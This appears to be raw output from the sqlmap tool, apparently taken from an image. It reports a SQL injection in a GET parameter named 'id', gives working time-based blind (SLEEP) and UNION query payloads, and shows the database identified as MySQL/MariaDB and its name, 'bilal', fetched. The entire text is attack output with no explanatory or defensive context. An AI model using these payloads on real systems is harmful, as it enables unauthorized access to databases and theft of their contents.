 sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5551 FROM (SELECT(SLEEP(5)))scHx) AND 'Rxqp'='Rxqp

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: id=-8891' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162627a71,0x50586d776875456a7a
4c494e6477577641676b715078574375556c6c4a5978754b7a61675a67574b,0x7176627671),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[15:11:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:11:34] [INFO] fetching current database
current database: 'bilal'